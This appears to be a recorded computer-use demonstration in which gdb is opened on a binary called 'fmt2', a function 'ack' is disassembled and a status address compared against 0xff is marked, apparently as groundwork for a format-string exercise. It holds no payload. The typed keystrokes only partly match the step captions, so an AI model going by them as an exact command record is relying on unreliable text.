
Step: Start gdb -q on fmt2 and set the disassembly flavor to att
text(gdb -q fmt2)

key(Return)

text(set disass)

text(embly-fla)

key(Return)

Step: Disassemble ack and mark the status address 0x804a02e compared against 0xff
text(disas)

key(Return)

mouse_move(434, 276)

mouse_move(127, 99)

mouse_move(256, 90)

mouse_move(909, 341)

double_click(999, 313)
